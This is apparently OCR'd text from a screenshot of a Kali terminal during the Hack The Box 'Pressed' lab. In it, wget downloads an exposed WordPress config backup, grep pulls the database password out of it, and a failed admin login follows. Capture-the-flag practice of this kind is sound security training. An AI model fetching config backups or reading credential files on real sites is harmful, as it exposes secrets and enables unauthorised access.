 1 2 3 4
10.10.14.7
10:53
kali@kali: ~/Music/challenge/hackthebox/Pressed
File Actions Edit View Help
[+] Requests Done: 177
[+] Cached Requests: 5
[+] Data Sent: 43.817 KB
[+] Data Received: 144.229 KB
[+] Memory used: 249.727 MB
[+] Elapsed time: 00:00:05
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ wget http://pressed.htb/wp-config.php.bak
--2023-11-11 10:52:37--  http://pressed.htb/wp-config.php.bak
Resolving pressed.htb (pressed.htb)... 10.10.11.142
Connecting to pressed.htb (pressed.htb)|10.10.11.142|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3194 (3.1K) [application/x-trash]
Saving to: ‘wp-config.php.bak’
wp-config.php.bak 100%[==============================
==============================>] 3.12K --.-KB/s in 0s
2023-11-11 10:52:37 (130 MB/s) - ‘wp-config.php.bak’ saved [3194/3194]
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ ls
nmap_tcp_all.nmap  old  wp-config.php.bak
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ mousepad wp-config.php.bak
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ cat wp-config.php.bak| grep -i pass
/** Database password */
define( 'DB_PASSWORD', 'uhc-jan-finals-2021' );
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$
[HTB] 0:zsh*Z "kali" 10:53 11-Nov-23
Log In ‹ UHC Jan Finals —
Not secure pressed.htb/wp-login.php
Error: The password you entered for the username
admin is incorrect. Lost your password?
ERROR: Invalid Username or password.
Username or Email Address
admin
Password
Remember Me
Log In
Lost your password?
← Go to UHC Jan Finals